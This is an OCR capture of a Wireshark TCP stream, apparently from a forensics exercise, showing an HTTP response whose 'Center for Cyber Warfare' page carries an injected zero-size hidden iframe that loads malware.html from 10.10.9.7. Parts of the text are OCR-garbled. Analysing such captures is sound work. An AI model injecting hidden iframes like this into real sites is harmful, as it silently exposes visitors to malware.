 Wireshark · Follow TCP Stream (tcp.stream eq 12) · aug1_wi
..P....M..8O.P....}..HTTP/0.6 Python/2.7.3
Date: Sat,
Content-type: text/html
Content-Length: 247
Last-Modified: Sat, 30 Jul 2016 16:55:28 GMT
<html>
<body background="header.jpg"><iframe src="http://10.10.9.7:80/
malware.html" width=0 height=0 style="hidden" frameborder=0
marginheight=0 marginwidth=0 scrolling=no></iframe>
<h1 style="color:black;" align="center"><b>CENTER FOR CYBER
WARFARE</h1>
<p style="color:black;" align="center"><b><i>Supporting cyber-
centric graduate education for Navy, DoD and nation.</p>
</body>
</html>
28 client pkts, 26 server pkts, 7 turns.
Entire conversati Show and save data as ASCII Stream 12
Find: Find Next
Filter Out This Stream Print Save as... Close Help